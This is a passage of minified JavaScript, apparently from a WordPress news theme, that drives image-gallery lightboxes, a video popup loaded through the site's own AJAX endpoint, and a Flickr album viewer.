image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",
gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,
opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||
b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=
jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))}
var tdAjaxVideoModal={};jQuery().ready(function(){tdAjaxVideoModal.init()});
(function(){tdAjaxVideoModal={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-vm-overlay"!==a.target.className&&"td-vm-close"!==a.target.className||!0!==tdAjaxVideoModal._is_modal_open||(a.preventDefault(),tdAjaxVideoModal.destroy_modal())});jQuery("body").on("click",".td-module-video-modal, .td-image-video-modal",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b={block_class:a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",video_source:a.attr("data-video-source"),
video_url:a.attr("data-video-url"),video_autoplay:a.attr("data-video-autoplay"),video_ad:""};a.hasClass("td_block_single_image")&&(b.block_class=a.attr("data-td-block-uid")+"_m");a.hasClass("td-module-video-modal")?(b.type="module",b.post_url=a.attr("href"),b.post_title=a.attr("title")):b.type="image";void 0!==a.attr("data-video-rec")&&(b.video_ad=JSON.parse(atob(a.attr("data-video-rec"))));tdAjaxVideoModal.build_modal(b)})},build_modal:function(a){jQuery("body").prepend('<div id="td-video-modal" class="td-vm-wrap td-vm-'+
a.video_source+" "+a.block_class+'"><div class="td-vm-overlay"></div><div class="td-vm-content-wrap"><div class="td-vm-content"><div class="td-vm-content-loading"></div></div></div><a href="#" class="td-vm-close"><i class="td-icon-modal-close"></i></a></div>');var b=jQuery("#td-video-modal");"module"===a.type&&""!==a.post_title&&b.find(".td-vm-content-wrap").prepend('<h3 class="td-vm-title"><a href="'+a.post_url+'" title="'+a.post_title+'">'+a.post_title+"</a></h3>");""!==a.video_ad&&(b.find(".td-vm-content-wrap").append('<div class="td-vm-rec-wrap"></div>'),
a.video_ad.disable?b.find(".td-vm-rec-wrap").append('<div class="td-spot-id-video_modal"><div class="tdc-placeholder-title"></div></div>'):b.find(".td-vm-rec-wrap").append('<div class="td-vm-rec-code">'+a.video_ad.code+"</div>"),""!==a.video_ad.title&&b.find(".td-vm-rec-wrap").prepend('<div class="td-vm-rec-title">'+a.video_ad.title+"</div>"),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit());setTimeout(function(){b.addClass("td-vm-open");
b.find(".td-vm-content-wrap").addClass("td-vm-content-wrap-visible");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_video_modal",td_video_url:a.video_url,td_video_autoplay:a.video_autoplay},success:function(a){a=jQuery.parseJSON(a);b.find(".td-vm-content").append(a.video_embed);setTimeout(function(){b.find(".td-vm-content-loading").remove();b.find(".wpb_video_wrapper").addClass("td-vm-iframe-visible")},200)}})},50);tdAjaxVideoModal._is_modal_open=!0},destroy_modal:function(){var a=
jQuery("#td-video-modal");a.removeClass("td-vm-open");setTimeout(function(){a.remove()},500);tdAjaxVideoModal._is_modal_open=!1}}})();var tdfAjaxFlickr={};jQuery().ready(function(){tdfAjaxFlickr.init()});
(function(){tdfAjaxFlickr={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-flkr-m-overlay"!==a.target.className&&"td-flkr-m-close"!==a.target.className||!0!==tdfAjaxFlickr._is_modal_open||(a.preventDefault(),jQuery(".td-flkr-m").remove(),tdfAjaxFlickr._is_modal_open=!1)});jQuery("body").on("click",".td-flkr-m-img",function(){var a=jQuery(this);a.hasClass("td-fgm-img-active")||(jQuery(".td-flkr-m-main-img a").attr("data-img-full",a.data("img-full")),jQuery(".td-flkr-m-main-img img").attr("src",
a.data("img-preview")),jQuery(".td-flkr-m-main-img img").attr("title",a.attr("title")),jQuery(".td-flkr-m-img").removeClass("td-flkr-m-img-active"),jQuery(this).addClass("td-flkr-m-img-active"))});jQuery("body").on("click",".td-flkr-album",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",c=a.data("flkr-album-id"),d=a.data("flkr-album-title");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+b+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title"></h3></div><div class="td-flkr-m-loading"></div><div class="td-flkr-m-album-images"></div></div>');
jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_flickr_modal",td_flickr_album_id:c},success:function(a){var b=jQuery.parseJSON(a),c=Object.keys(b).length,e=0;jQuery(".td-flkr-m-loading").remove();jQuery(".td-flkr-m-title").html(d);var q={};Object.keys(b).reverse().forEach(function(a){q[a]=b[a]});jQuery(".td-flkr-m-album-images").show();jQuery.each(q,function(){var a=this.title,b=this.preview_img,d=this.full_img,f=this.thumb_img,g="";e===c-1&&(g="td-flkr-m-img-active",jQuery(".td-flkr-m-main-img").append('<a href="'+
d+'" target="blank"><img src="'+b+'" title="'+a+'" /></a>'));jQuery(".td-flkr-m-album-images").prepend('<div class="td-flkr-m-img '+g+'" title="'+a+'" data-img-preview="'+b+'" data-img-full="'+d+'"><div class="td-flkr-m-img-inner" style="background-image:url('+f+')"></div></div>');e++})}});tdfAjaxFlickr._is_modal_open=!0});jQuery("body").on("click",".td-flkr-photo",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parents(".td_block_wrap").attr("data-td-block-uid")+"_m";var c=
b.find("h3").text(),d=b.find(".td-flkr-feat-img").data("flkr-preview-img");b=b.find(".td-flkr-feat-img").data("flkr-full-img");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+a+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title">'+c+'</h3><a href="'+b+'" target="blank"><img src="'+d+'" title="'+c+'" /></a></div><div class="td-flkr-m-loading"></div></div>');jQuery(".td-flkr-m-loading").remove();
tdfAjaxFlickr._is_modal_open=!0})}}})();
